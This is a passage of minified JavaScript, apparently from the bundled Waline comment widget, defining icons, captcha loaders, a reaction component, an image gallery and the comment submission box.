t!=null&&t.length?t:null},kh=e=>e.match(/[\w\d\s,.\u00C0-\u024F\u0400-\u04FF]+/giu),Sh=e=>e.match(/[\u4E00-\u9FD5]/gu),Ch=e=>{var t,n;return(((t=kh(e))==null?void 0:t.reduce((r,i)=>r+(["",",","."].includes(i.trim())?0:i.trim().split(/\s+/u).length),0))??0)+(((n=Sh(e))==null?void 0:n.length)??0)},Rh=async()=>{const{userAgentData:e}=navigator;let t=navigator.userAgent;if(!e||e.platform!=="Windows")return t;const{platformVersion:n}=await e.getHighEntropyValues(["platformVersion"]);return n&&parseInt(n.split(".")[0])>=13&&(t=t.replace("Windows NT 10.0","Windows NT 11.0")),t},Eh=({serverURL:e,path:t=window.location.pathname,selector:n=".waline-comment-count",lang:r=navigator.language})=>{const i=new AbortController,s=document.querySelectorAll(n);return s.length&&No({serverURL:xr(e),paths:Array.from(s).map(l=>Oo(gi(l)??t)),lang:r,signal:i.signal}).then(l=>{s.forEach((o,a)=>{o.innerText=l[a].toString()})}).catch(jo),i.abort.bind(i)},Xs=({size:e})=>se("svg",{class:"wl-close-icon",viewBox:"0 0 1024 1024",width:e,height:e},[se("path",{d:"M697.173 85.333h-369.92c-144.64 0-241.92 101.547-241.92 252.587v348.587c0 150.613 97.28 252.16 241.92 252.16h369.92c144.64 0 241.494-101.547 241.494-252.16V337.92c0-151.04-96.854-252.587-241.494-252.587z",fill:"currentColor"}),se("path",{d:"m640.683 587.52-75.947-75.861 75.904-75.862a37.29 37.29 0 0 0 0-52.778 37.205 37.205 0 0 0-52.779 0l-75.946 75.818-75.862-75.946a37.419 37.419 0 0 0-52.821 0 37.419 37.419 0 0 0 0 52.821l75.947 75.947-75.776 75.733a37.29 37.29 0 1 0 52.778 52.821l75.776-75.776 75.947 75.947a37.376 37.376 0 0 0 52.779-52.821z",fill:"#888"})]),Th=()=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},se("path",{d:"m341.013 394.667 27.755 393.45h271.83l27.733-393.45h64.106l-28.01 397.952a64 64 0 0 1-63.83 59.498H368.768a64 64 0 0 1-63.83-59.52l-28.053-397.93h64.128zm139.307 19.818v298.667h-64V414.485h64zm117.013 0v298.667h-64V414.485h64zM181.333 288h640v64h-640v-64zm453.483-106.667v64h-256v-64h256z",fill:"red"})),Ah=()=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},se("path",{d:"M563.2 463.3 677 540c1.7 1.2 3.7 1.8 5.8 1.8.7 0 1.4-.1 2-.2 2.7-.5 5.1-2.1 6.6-4.4l25.3-37.8c1.5-2.3 2.1-5.1 1.6-7.8s-2.1-5.1-4.4-6.6l-73.6-49.1 73.6-49.1c2.3-1.5 3.9-3.9 4.4-6.6.5-2.7 0-5.5-1.6-7.8l-25.3-37.8a10.1 10.1 0 0 0-6.6-4.4c-.7-.1-1.3-.2-2-.2-2.1 0-4.1.6-5.8 1.8l-113.8 76.6c-9.2 6.2-14.7 16.4-14.7 27.5.1 11 5.5 21.3 14.7 27.4zM387 348.8h-45.5c-5.7 0-10.4 4.7-10.4 10.4v153.3c0 5.7 4.7 10.4 10.4 10.4H387c5.7 0 10.4-4.7 10.4-10.4V359.2c0-5.7-4.7-10.4-10.4-10.4zm333.8 241.3-41-20a10.3 10.3 0 0 0-8.1-.5c-2.6.9-4.8 2.9-5.9 5.4-30.1 64.9-93.1 109.1-164.4 115.2-5.7.5-9.9 5.5-9.5 11.2l3.9 45.5c.5 5.3 5 9.5 10.3 9.5h.9c94.8-8 178.5-66.5 218.6-152.7 2.4-5 .3-11.2-4.8-13.6zm186-186.1c-11.9-42-30.5-81.4-55.2-117.1-24.1-34.9-53.5-65.6-87.5-91.2-33.9-25.6-71.5-45.5-111.6-59.2-41.2-14-84.1-21.1-127.8-21.1h-1.2c-75.4 0-148.8 21.4-212.5 61.7-63.7 40.3-114.3 97.6-146.5 165.8-32.2 68.1-44.3 143.6-35.1 218.4 9.3 74.8 39.4 145 87.3 203.3.1.2.3.3.4.5l36.2 38.4c1.1 1.2 2.5 2.1 3.9 2.6 73.3 66.7 168.2 103.5 267.5 103.5 73.3 0 145.2-20.3 207.7-58.7 37.3-22.9 70.3-51.5 98.1-85 27.1-32.7 48.7-69.5 64.2-109.1 15.5-39.7 24.4-81.3 26.6-123.8 2.4-43.6-2.5-87-14.5-129zm-60.5 181.1c-8.3 37-22.8 72-43 104-19.7 31.1-44.3 58.6-73.1 81.7-28.8 23.1-61 41-95.7 53.4-35.6 12.7-72.9 19.1-110.9 19.1-82.6 0-161.7-30.6-222.8-86.2l-34.1-35.8c-23.9-29.3-42.4-62.2-55.1-97.7-12.4-34.7-18.8-71-19.2-107.9-.4-36.9 5.4-73.3 17.1-108.2 12-35.8 30-69.2 53.4-99.1 31.7-40.4 71.1-72 117.2-94.1 44.5-21.3 94-32.6 143.4-32.6 49.3 0 97 10.8 141.8 32 34.3 16.3 65.3 38.1 92 64.8 26.1 26 47.5 56 63.6 89.2 16.2 33.2 26.6 68.5 31 105.1 4.6 37.5 2.7 75.3-5.6 112.3z",fill:"currentColor"})),$h=()=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},[se("path",{d:"M784 112H240c-88 0-160 72-160 160v480c0 88 72 160 160 160h544c88 0 160-72 160-160V272c0-88-72-160-160-160zm96 640c0 52.8-43.2 96-96 96H240c-52.8 0-96-43.2-96-96V272c0-52.8 43.2-96 96-96h544c52.8 0 96 43.2 96 96v480z",fill:"currentColor"}),se("path",{d:"M352 480c52.8 0 96-43.2 96-96s-43.2-96-96-96-96 43.2-96 96 43.2 96 96 96zm0-128c17.6 0 32 14.4 32 32s-14.4 32-32 32-32-14.4-32-32 14.4-32 32-32zm462.4 379.2-3.2-3.2-177.6-177.6c-25.6-25.6-65.6-25.6-91.2 0l-80 80-36.8-36.8c-25.6-25.6-65.6-25.6-91.2 0L200 728c-4.8 6.4-8 14.4-8 24 0 17.6 14.4 32 32 32 9.6 0 16-3.2 22.4-9.6L380.8 640l134.4 134.4c6.4 6.4 14.4 9.6 24 9.6 17.6 0 32-14.4 32-32 0-9.6-4.8-17.6-9.6-24l-52.8-52.8 80-80L769.6 776c6.4 4.8 12.8 8 20.8 8 17.6 0 32-14.4 32-32 0-8-3.2-16-8-20.8z",fill:"currentColor"})]),Ih=({active:e=!1})=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},[se("path",{d:`M850.654 323.804c-11.042-25.625-26.862-48.532-46.885-68.225-20.022-19.61-43.258-34.936-69.213-45.73-26.78-11.124-55.124-16.727-84.375-16.727-40.622 0-80.256 11.123-114.698 32.135A214.79 214.79 0 0 0 512 241.819a214.79 214.79 0 0 0-23.483-16.562c-34.442-21.012-74.076-32.135-114.698-32.135-29.25 0-57.595 5.603-84.375 16.727-25.872 10.711-49.19 26.12-69.213 45.73-20.105 19.693-35.843 42.6-46.885 68.225-11.453 26.615-17.303 54.877-17.303 83.963 0 27.439 5.603 56.03 16.727 85.117 9.31 24.307 22.659 49.52 39.715 74.981 27.027 40.293 64.188 82.316 110.33 124.915 76.465 70.615 152.189 119.394 155.402 121.371l19.528 12.525c8.652 5.52 19.776 5.52 28.427 0l19.529-12.525c3.213-2.06 78.854-50.756 155.401-121.371 46.143-42.6 83.304-84.622 110.33-124.915 17.057-25.46 30.487-50.674 39.716-74.981 11.124-29.087 16.727-57.678 16.727-85.117.082-29.086-5.768-57.348-17.221-83.963z${e?"":"M512 761.5S218.665 573.55 218.665 407.767c0-83.963 69.461-152.023 155.154-152.023 60.233 0 112.473 33.618 138.181 82.727 25.708-49.109 77.948-82.727 138.18-82.727 85.694 0 155.155 68.06 155.155 152.023C805.335 573.551 512 761.5 512 761.5z"}`,fill:e?"red":"currentColor"})]),Lh=()=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},[se("path",{d:"M710.816 654.301c70.323-96.639 61.084-230.578-23.705-314.843-46.098-46.098-107.183-71.109-172.28-71.109-65.008 0-126.092 25.444-172.28 71.109-45.227 46.098-70.756 107.183-70.756 172.106 0 64.923 25.444 126.007 71.194 172.106 46.099 46.098 107.184 71.109 172.28 71.109 51.414 0 100.648-16.212 142.824-47.404l126.53 126.006c7.058 7.06 16.297 10.979 26.406 10.979 10.105 0 19.343-3.919 26.402-10.979 14.467-14.467 14.467-38.172 0-52.723L710.816 654.301zm-315.107-23.265c-65.88-65.88-65.88-172.54 0-238.42 32.069-32.07 74.245-49.149 119.471-49.149 45.227 0 87.407 17.603 119.472 49.149 65.88 65.879 65.88 172.539 0 238.42-63.612 63.178-175.242 63.178-238.943 0zm0 0",fill:"currentColor"}),se("path",{d:"M703.319 121.603H321.03c-109.8 0-199.469 89.146-199.469 199.38v382.034c0 109.796 89.236 199.38 199.469 199.38h207.397c20.653 0 37.384-16.645 37.384-37.299 0-20.649-16.731-37.296-37.384-37.296H321.03c-68.582 0-124.352-55.77-124.352-124.267V321.421c0-68.496 55.77-124.267 124.352-124.267h382.289c68.582 0 124.352 55.771 124.352 124.267V524.72c0 20.654 16.736 37.299 37.385 37.299 20.654 0 37.384-16.645 37.384-37.299V320.549c-.085-109.8-89.321-198.946-199.121-198.946zm0 0",fill:"currentColor"})]),Oh=()=>se("svg",{width:"16",height:"16",ariaHidden:"true"},se("path",{d:"M14.85 3H1.15C.52 3 0 3.52 0 4.15v7.69C0 12.48.52 13 1.15 13h13.69c.64 0 1.15-.52 1.15-1.15v-7.7C16 3.52 15.48 3 14.85 3zM9 11H7V8L5.5 9.92 4 8v3H2V5h2l1.5 2L7 5h2v6zm2.99.5L9.5 8H11V5h2v3h1.5l-2.51 3.5z",fill:"currentColor"})),Ph=()=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},se("path",{d:"M810.667 213.333a64 64 0 0 1 64 64V704a64 64 0 0 1-64 64H478.336l-146.645 96.107a21.333 21.333 0 0 1-33.024-17.856V768h-85.334a64 64 0 0 1-64-64V277.333a64 64 0 0 1 64-64h597.334zm0 64H213.333V704h149.334v63.296L459.243 704h351.424V277.333zm-271.36 213.334v64h-176.64v-64h176.64zm122.026-128v64H362.667v-64h298.666z",fill:"currentColor"})),Mh=()=>se("svg",{viewBox:"0 0 1024 1024",width:"24",height:"24"},se("path",{d:"M813.039 318.772L480.53 651.278H360.718V531.463L693.227 198.961C697.904 194.284 704.027 192 710.157 192C716.302 192 722.436 194.284 727.114 198.961L813.039 284.88C817.72 289.561 820 295.684 820 301.825C820 307.95 817.72 314.093 813.039 318.772ZM710.172 261.888L420.624 551.431V591.376H460.561L750.109 301.825L710.172 261.888ZM490.517 291.845H240.906V771.09H720.156V521.479C720.156 504.947 733.559 491.529 750.109 491.529C766.653 491.529 780.063 504.947 780.063 521.479V791.059C780.063 813.118 762.18 831 740.125 831H220.937C198.882 831 181 813.118 181 791.059V271.872C181 249.817 198.882 231.935 220.937 231.935H490.517C507.06 231.935 520.47 245.352 520.47 261.888C520.47 278.424 507.06 291.845 490.517 291.845Z",fill:"currentColor"})),jh=()=>se("svg",{class:"verified-icon",viewBox:"0 0 1024 1024",width:"14",height:"14"},se("path",{d:"m894.4 461.56-54.4-63.2c-10.4-12-18.8-34.4-18.8-50.4v-68c0-42.4-34.8-77.2-77.2-77.2h-68c-15.6 0-38.4-8.4-50.4-18.8l-63.2-54.4c-27.6-23.6-72.8-23.6-100.8 0l-62.8 54.8c-12 10-34.8 18.4-50.4 18.4h-69.2c-42.4 0-77.2 34.8-77.2 77.2v68.4c0 15.6-8.4 38-18.4 50l-54 63.6c-23.2 27.6-23.2 72.4 0 100l54 63.6c10 12 18.4 34.4 18.4 50v68.4c0 42.4 34.8 77.2 77.2 77.2h69.2c15.6 0 38.4 8.4 50.4 18.8l63.2 54.4c27.6 23.6 72.8 23.6 100.8 0l63.2-54.4c12-10.4 34.4-18.8 50.4-18.8h68c42.4 0 77.2-34.8 77.2-77.2v-68c0-15.6 8.4-38.4 18.8-50.4l54.4-63.2c23.2-27.6 23.2-73.2-.4-100.8zm-216-25.2-193.2 193.2a30 30 0 0 1-42.4 0l-96.8-96.8a30.16 30.16 0 0 1 0-42.4c11.6-11.6 30.8-11.6 42.4 0l75.6 75.6 172-172c11.6-11.6 30.8-11.6 42.4 0 11.6 11.6 11.6 30.8 0 42.4z",fill:"#27ae60"})),Pn=({size:e=100})=>se("svg",{width:e,height:e,viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},se("circle",{cx:50,cy:50,fill:"none",stroke:"currentColor",strokeWidth:"4",r:"40","stroke-dasharray":"85 30"},se("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))),Dh=()=>se("svg",{width:24,height:24,fill:"currentcolor",viewBox:"0 0 24 24"},[se("path",{style:"transform: translateY(0.5px)",d:"M18.968 10.5H15.968V11.484H17.984V12.984H15.968V15H14.468V9H18.968V10.5V10.5ZM8.984 9C9.26533 9 9.49967 9.09367 9.687 9.281C9.87433 9.46833 9.968 9.70267 9.968 9.984V10.5H6.499V13.5H8.468V12H9.968V14.016C9.968 14.2973 9.87433 14.5317 9.687 14.719C9.49967 14.9063 9.26533 15 8.984 15H5.984C5.70267 15 5.46833 14.9063 5.281 14.719C5.09367 14.5317 5 14.2973 5 14.016V9.985C5 9.70367 5.09367 9.46933 5.281 9.282C5.46833 9.09467 5.70267 9.001 5.984 9.001H8.984V9ZM11.468 9H12.968V15H11.468V9V9Z"}),se("path",{d:"M18.5 3H5.75C3.6875 3 2 4.6875 2 6.75V18C2 20.0625 3.6875 21.75 5.75 21.75H18.5C20.5625 21.75 22.25 20.0625 22.25 18V6.75C22.25 4.6875 20.5625 3 18.5 3ZM20.75 18C20.75 19.2375 19.7375 20.25 18.5 20.25H5.75C4.5125 20.25 3.5 19.2375 3.5 18V6.75C3.5 5.5125 4.5125 4.5 5.75 4.5H18.5C19.7375 4.5 20.75 5.5125 20.75 6.75V18Z"})]),zh=()=>an("WALINE_USER_META",{nick:"",mail:"",link:""}),Vh=()=>an("WALINE_COMMENT_BOX_EDITOR",""),Uh="WALINE_LIKE",Fh=an(Uh,[]),zo=()=>Fh,Hh="WALINE_REACTION",Nh=an(Hh,{}),Bh=()=>Nh,el={},Wh=e=>{const t=el[e]??(el[e]=Ff.load(e,{useRecaptchaNet:!0,autoHideBadge:!0}));return{execute:n=>t.then(r=>r.execute(n))}},qh=e=>({execute:async t=>{const{load:n}=Gu("https://challenges.cloudflare.com/turnstile/v0/api.js",void 0,{async:!1});await n();const r=window.turnstile;return new Promise(i=>{r?.ready(()=>{r.render(".wl-captcha-container",{sitekey:e,action:t,size:"compact",callback:i})})})}}),Kh="WALINE_USER",Gh=an(Kh,{}),Hi=()=>Gh,Zh={key:0,class:"wl-reaction"},Yh=["textContent"],Jh={class:"wl-reaction-list"},Qh=["onClick"],Xh={class:"wl-reaction-img"},ep=["src","alt"],tp=["textContent"],np=["textContent"];var rp=Dn({__name:"ArticleReaction",setup(e){const t=Bh(),n=Pt(Dr),r=ce(-1),i=ce([]),s=ye(()=>n.value.locale),l=ye(()=>{const{reaction:h}=n.value;return h!=null&&h.length?h:null}),o=ye(()=>{var h;const{path:d}=n.value;return((h=l.value)==null?void 0:h.map((m,b)=>({icon:m,desc:s.value[`reaction${b}`],active:t.value[d]===b})))??null});let a;const c=async()=>{const{serverURL:h,lang:d,path:m}=n.value;if(!l.value)return;const b=new AbortController;a=b.abort.bind(b);const[x]=await rl({serverURL:h,lang:d,paths:[m],type:l.value.map((L,y)=>`reaction${y}`),signal:b.signal});i.value=l.value.map((L,y)=>x[`reaction${y}`])},u=async h=>{if(r.value!==-1)return;const{serverURL:d,lang:m,path:b}=n.value,x=t.value[b];r.value=h,x!==void 0&&(await Xr({serverURL:d,lang:m,path:b,type:`reaction${x}`,action:"desc"}),i.value[x]=Math.max(i.value[x]-1,0)),x!==h&&(await Xr({serverURL:d,lang:m,path:b,type:`reaction${h}`}),i.value[h]=(i.value[h]||0)+1),x===h?delete t.value[b]:t.value[b]=h,r.value=-1};return on(()=>{Jt(()=>[n.value.serverURL,n.value.path],()=>c())}),zn(()=>{a?.()}),(h,d)=>o.value?(I(),M("div",Zh,[D("div",{class:"wl-reaction-title",textContent:re(s.value.reactionTitle)},null,8,Yh),D("ul",Jh,[(I(!0),M(pe,null,Ue(o.value,({active:m,icon:b,desc:x},L)=>(I(),M("li",{key:L,class:xe(["wl-reaction-item",{active:m}]),onClick:y=>u(L)},[D("div",Xh,[D("img",{src:b,alt:x},null,8,ep),r.value===L?(I(),yt(Y(Pn),{key:0,class:"wl-reaction-loading"})):(I(),M("div",{key:1,class:"wl-reaction-votes",textContent:re(i.value[L]||0)},null,8,tp))]),D("div",{class:"wl-reaction-text",textContent:re(x)},null,8,np)],10,Qh))),128))])])):ee("v-if",!0)}});const ip=["data-index"],sp=["src","title","onClick"];var lp=Dn({__name:"ImageWall",props:{items:{default:()=>[]},columnWidth:{default:300},gap:{default:0}},emits:["insert"],setup(e){const t=e;let n=null;const r=_t("wall"),i=ce({}),s=ce([]),l=()=>{const h=Math.floor((r.value.getBoundingClientRect().width+t.gap)/(t.columnWidth+t.gap));return h>0?h:1},o=h=>new Array(h).fill(null).map(()=>[]),a=async h=>{var d;if(h>=t.items.length)return;await ln();const m=Array.from(((d=r.value)==null?void 0:d.children)??[]).reduce((b,x)=>x.getBoundingClientRect().height<b.getBoundingClientRect().height?x:b);s.value[Number(m.dataset.index)].push(h),await a(h+1)},c=async(h=!1)=>{if(s.value.length===l()&&!h)return;s.value=o(l());const d=window.scrollY;await a(0),window.scrollTo({top:d})},u=h=>{i.value[h.target.src]=!0};return on(()=>{c(!0),n=new ResizeObserver(()=>{c()}),n.observe(r.value),Ke(()=>[t.items],()=>{i.value={},c(!0)}),Ke(()=>[t.columnWidth,t.gap],()=>{c()})}),Vl(()=>{n.unobserve(r.value)}),(h,d)=>(I(),M("div",{ref_key:"wall",ref:r,class:"wl-gallery",style:En({gap:`${h.gap}px`})},[(I(!0),M(pe,null,Ue(s.value,(m,b)=>(I(),M("div",{key:b,class:"wl-gallery-column","data-index":b,style:En({gap:`${h.gap}px`})},[(I(!0),M(pe,null,Ue(m,x=>(I(),M(pe,{key:x},[i.value[h.items[x].src]?ee("v-if",!0):(I(),yt(Y(Pn),{key:0,size:36,style:{margin:"20px auto"}})),D("img",{class:"wl-gallery-item",src:h.items[x].src,title:h.items[x].title,loading:"lazy",onLoad:u,onClick:L=>h.$emit("insert",`![](${h.items[x].src})`)},null,40,sp)],64))),128))],12,ip))),128))],4))}});const op={key:0,class:"wl-login-info"},ap={class:"wl-avatar"},cp=["title"],up=["title"],fp=["src"],hp=["title","textContent"],pp={class:"wl-panel"},dp=["for","textContent"],gp=["id","onUpdate:modelValue","name","type"],mp=["placeholder"],vp={class:"wl-preview"},bp=["innerHTML"],yp={class:"wl-footer"},wp={class:"wl-actions"},_p={href:"https://guides.github.com/features/mastering-markdown/",title:"Markdown Guide","aria-label":"Markdown is supported",class:"wl-action",target:"_blank",rel:"noopener noreferrer"},xp=["title"],kp=["title"],Sp=["title","aria-label"],Cp=["title"],Rp={class:"wl-info"},Ep={class:"wl-text-number"},Tp={key:0},Ap=["textContent"],$p=["textContent"],Ip=["disabled"],Lp=["placeholder"],Op={key:1,class:"wl-loading"},Pp={key:0,class:"wl-tab-wrapper"},Mp=["title","onClick"],jp=["src","alt"],Dp={key:0,class:"wl-tabs"},zp=["onClick"],Vp=["src","alt","title"],Up=["title"];var Vo=Dn({__name:"CommentBox",props:{edit:{},rootId:{},replyId:{},replyUser:{}},emits:["log","cancelEdit","cancelReply","submit"],setup(e,{emit:t}){const n=e,r=t,i=Pt(Dr),s=Vh(),l=zh(),o=Hi(),a=ce({}),c=_t("textarea"),u=_t("image-uploader"),h=_t("emoji-button"),d=_t("emoji-popup"),m=_t("gif-button"),b=_t("gif-popup"),x=_t("gif-search"),L=ce({tabs:[],map:{}}),y=ce(0),S=ce(!1),U=ce(!1),A=ce(!1),P=ce(""),W=ce(0),O=Qt({loading:!0,list:[]}),be=ce(0),ge=ce(!1),Ce=ce(""),F=ce(!1),J=ce(!1),B=ye(()=>i.value.locale),z=ye(()=>!!o.value.token),Q=ye(()=>i.value.imageUploader!==null),G=j=>{const E=c.value,Z=E.selectionStart,f=E.selectionEnd||0,p=E.scrollTop;s.value=E.value.substring(0,Z)+j+E.value.substring(f,E.value.length),E.focus(),E.selectionStart=Z+j.length,E.selectionEnd=Z+j.length,E.scrollTop=p},oe=({key:j,ctrlKey:E,metaKey:Z})=>{F.value||(E||Z)&&j==="Enter"&&Pe()},te=async j=>{const E=`![${i.value.locale.uploading} ${j.name}]()`;G(E),F.value=!0;try{const Z=await i.value.imageUploader(j);s.value=s.value.replace(E,`\r
![${j.name}](${Z})`)}catch(Z){alert(Z.message),s.value=s.value.replace(E,"")}finally{F.value=!1}},Be=j=>{var E;if((E=j.dataTransfer)!=null&&E.items){const Z=Qs(j.dataTransfer.items);Z&&Q.value&&(te(Z),j.preventDefault())}},Ht=j=>{if(j.clipboardData){const E=Qs(j.clipboardData.items);E&&Q.value&&te(E)}},st=()=>{const j=u.value;j.files&&Q.value&&te(j.files[0]).then(()=>{j.value=""})},Pe=async()=>{var j;const{serverURL:E,lang:Z,login:f,wordLimit:p,requiredMeta:g,recaptchaV3Key:w,turnstileKey:_}=i.value,v={comment:Ce.value,nick:l.value.nick,mail:l.value.mail,link:l.value.link,url:i.value.path,ua:await Rh()};if(!n.edit)if(o.value.token)v.nick=o.value.display_name,v.mail=o.value.email,v.link=o.value.url;else{if(f==="force")return;if(g.includes("nick")&&!v.nick){a.value.nick.focus(),alert(B.value.nickError);return}if(g.includes("mail")&&!v.mail||v.mail&&!fh(v.mail)){a.value.mail.focus(),alert(B.value.mailError);return}v.nick||(v.nick=B.value.anonymous)}if(!v.comment){c.value.focus();return}if(!ge.value){alert(B.value.wordHint.replace("$0",p[0].toString()).replace("$1",p[1].toString()).replace("$2",W.value.toString()));return}v.comment=Do(v.comment,L.value.map),n.replyId&&n.rootId&&(v.pid=n.replyId,v.rid=n.rootId,v.at=n.replyUser),F.value=!0;try{w&&(v.recaptchaV3=await Wh(w).execute("social")),_&&(v.turnstile=await qh(_).execute("social"));const T={serverURL:E,lang:Z,token:o.value.token,comment:v},C=await(n.edit?Qn({objectId:n.edit.objectId,...T}):Fo(T));if(F.value=!1,C.errmsg){alert(C.errmsg);return}r("submit",C.data),s.value="",P.value="",await ln(),n.replyId&&r("cancelReply"),(j=n.edit)!=null&&j.objectId&&r("cancelEdit")}catch(T){F.value=!1,alert(T.message)}},Hn=j=>{j.preventDefault();const{lang:E,serverURL:Z}=i.value;Bo({serverURL:Z,lang:E}).then(f=>{o.value=f,(f.remember?localStorage:sessionStorage).setItem("WALINE_USER",JSON.stringify(f)),r("log")})},zr=()=>{o.value={},localStorage.setItem("WALINE_USER","null"),sessionStorage.setItem("WALINE_USER","null"),r("log")},Nn=j=>{j.preventDefault();const{lang:E,serverURL:Z}=i.value,f=800,p=800,g=(window.innerWidth-f)/2,w=(window.innerHeight-p)/2,_=new URLSearchParams({lng:E,token:o.value.token}),v=window.open(`${Z}/ui/profile?${_.toString()}`,"_blank",`width=${f},height=${p},left=${g},top=${w},scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no`);v?.postMessage({type:"TOKEN",data:o.value.token},"*")},Et=j=>{var E,Z,f,p;!((E=h.value)!=null&&E.contains(j.target))&&!((Z=d.value)!=null&&Z.contains(j.target))&&(S.value=!1),!((f=m.value)!=null&&f.contains(j.target))&&!((p=b.value)!=null&&p.contains(j.target))&&(U.value=!1)},Tt=async j=>{var E;const{scrollTop:Z,clientHeight:f,scrollHeight:p}=j.target,g=(f+Z)/p,w=i.value.search,_=((E=x.value)==null?void 0:E.value)??"";g<.9||O.loading||J.value||(O.loading=!0,(w.more&&O.list.length?await w.more(_,O.list.length):await w.search(_)).length?O.list=[...O.list,...w.more&&O.list.length?await w.more(_,O.list.length):await w.search(_)]:J.value=!0,O.loading=!1,setTimeout(()=>{j.target.scrollTop=Z},50))},Nt=Mu(j=>{O.list=[],J.value=!1,Tt(j)},300);return Mt("click",Et),Mt("message",({data:j})=>{!j||j.type!=="profile"||(o.value={...o.value,...j.data},[localStorage,sessionStorage].filter(E=>E.getItem("WALINE_USER")).forEach(E=>{E.setItem("WALINE_USER",JSON.stringify(o))}))}),Jt([i,W],([j,E])=>{const{wordLimit:Z}=j;Z?E<Z[0]&&Z[0]!==0?(be.value=Z[0],ge.value=!1):E>Z[1]?(be.value=Z[1],ge.value=!1):(be.value=Z[1],ge.value=!0):(be.value=0,ge.value=!0)}),Ke(U,async j=>{var E;if(!j)return;const Z=i.value.search;x.value&&(x.value.value=""),O.loading=!0,O.list=await(((E=Z.default)==null?void 0:E.call(Z))??Z.search("")),O.loading=!1}),on(()=>{var j;(j=n.edit)!=null&&j.objectId&&(s.value=n.edit.orig),Jt(()=>s.value,E=>{const{highlighter:Z,texRenderer:f}=i.value;Ce.value=E,P.value=xh(E,{emojiMap:L.value.map,highlighter:Z,texRenderer:f}),W.value=Ch(E),E?Rs(c.value):Rs.destroy(c.value)}),Jt(()=>i.value.emoji,async E=>{L.value=await gh(E)})}),(j,E)=>{var Z,f;return I(),M("div",{key:Y(o).token,class:"wl-comment"},[Y(i).login!=="disable"&&z.value&&!((Z=j.edit)!=null&&Z.objectId)?(I(),M("div",op,[D("div",ap,[D("button",{type:"submit",class:"wl-logout-btn",title:B.value.logout,onClick:zr},[fe(Y(Xs),{size:14})],8,cp),D("a",{href:"#",class:"wl-login-nick","aria-label":"Profile",title:B.value.profile,onClick:Nn},[D("img",{src:Y(o).avatar,alt:"avatar"},null,8,fp)],8,up)]),D("a",{href:"#",class:"wl-login-nick","aria-label":"Profile",title:B.value.profile,onClick:Nn,textContent:re(Y(o).display_name)},null,8,hp)])):ee("v-if",!0),D("div",pp,[Y(i).login!=="force"&&Y(i).meta.length&&!z.value?(I(),M("div",{key:0,class:xe(["wl-header",`item${Y(i).meta.length}`])},[(I(!0),M(pe,null,Ue(Y(i).meta,p=>(I(),M("div",{key:p,class:"wl-header-item"},[D("label",{for:`wl-${p}`,textContent:re(B.value[p]+(Y(i).requiredMeta.includes(p)||!Y(i).requiredMeta.length?"":`(${B.value.optional})`))},null,8,dp),Kn(D("input",{id:`wl-${p}`,ref_for:!0,ref:g=>{g&&(a.value[p]=g)},"onUpdate:modelValue":g=>Y(l)[p]=g,class:xe(["wl-input",`wl-${p}`]),name:p,type:p==="mail"?"email":"text"},null,10,gp),[[ku,Y(l)[p]]])]))),128))],2)):ee("v-if",!0),Kn(D("textarea",{id:"wl-edit",ref:"textarea","onUpdate:modelValue":E[0]||(E[0]=p=>we(s)?s.value=p:null),class:"wl-editor",placeholder:j.replyUser?`@${j.replyUser}`:B.value.placeholder,onKeydown:oe,onDrop:Be,onPaste:Ht},null,40,mp),[[ui,Y(s)]]),Kn(D("div",vp,[E[7]||(E[7]=D("hr",null,null,-1)),D("h4",null,re(B.value.preview)+":",1),D("div",{class:"wl-content",innerHTML:P.value},null,8,bp)],512),[[hs,A.value]]),D("div",yp,[D("div",wp,[D("a",_p,[fe(Y(Oh))]),Kn(D("button",{ref:"emoji-button",type:"button",class:xe(["wl-action",{active:S.value}]),title:B.value.emoji,onClick:E[1]||(E[1]=p=>S.value=!S.value)},[fe(Y(Ah))],10,xp),[[hs,L.value.tabs.length]]),Y(i).search?(I(),M("button",{key:0,ref:"gif-button",type:"button",class:xe(["wl-action",{active:U.value}]),title:B.value.gif,onClick:E[2]||(E[2]=p=>U.value=!U.value)},[fe(Y(Dh))],10,kp)):ee("v-if",!0),D("input",{id:"wl-image-upload",ref:"image-uploader",class:"upload","aria-hidden":"true",type:"file",accept:".png,.jpg,.jpeg,.webp,.bmp,.gif",onChange:st},null,544),Q.value?(I(),M("label",{key:1,for:"wl-image-upload",class:"wl-action",title:B.value.uploadImage,"aria-label":B.value.uploadImage},[fe(Y($h))],8,Sp)):ee("v-if",!0),D("button",{type:"button",class:xe(["wl-action",{active:A.value}]),title:B.value.preview,onClick:E[3]||(E[3]=p=>A.value=!A.value)},[fe(Y(Lh))],10,Cp)]),D("div",Rp,[E[9]||(E[9]=D("div",{class:"wl-captcha-container"},null,-1)),D("div",Ep,[pt(re(W.value)+" ",1),Y(i).wordLimit?(I(),M("span",Tp,[E[8]||(E[8]=pt("  /  ")),D("span",{class:xe({illegal:!ge.value}),textContent:re(be.value)},null,10,Ap)])):ee("v-if",!0),pt("  "+re(B.value.word),1)]),Y(i).login!=="disable"&&!z.value?(I(),M("button",{key:0,type:"button",class:"wl-btn",onClick:Hn,textContent:re(B.value.login)},null,8,$p)):ee("v-if",!0),Y(i).login!=="force"||z.value?(I(),M("button",{key:1,type:"submit",class:"primary wl-btn",title:"Cmd|Ctrl + 